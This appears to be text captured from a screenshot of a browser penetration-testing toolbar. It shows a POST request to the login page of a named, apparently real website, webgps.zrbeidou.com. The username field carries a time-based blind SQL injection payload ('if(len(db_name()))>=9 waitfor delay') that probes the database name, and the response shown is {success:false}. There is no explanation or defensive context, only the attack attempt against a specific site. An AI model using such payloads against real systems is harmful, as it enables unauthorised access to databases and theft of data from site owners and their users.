 http://webgps..../Default.aspx ×
webgps.zrbeidou.com/Default.aspx
访问最多 新手上路 建议网站 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://webgps.zrbeidou.com/Default.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data ParamValue=1&ParamUserName=' if(len(db_name()))>=9 waitfor delay '0:0:5' --%20&ParamPassword=3&ParamLoginType=MasterLogin
{success:false}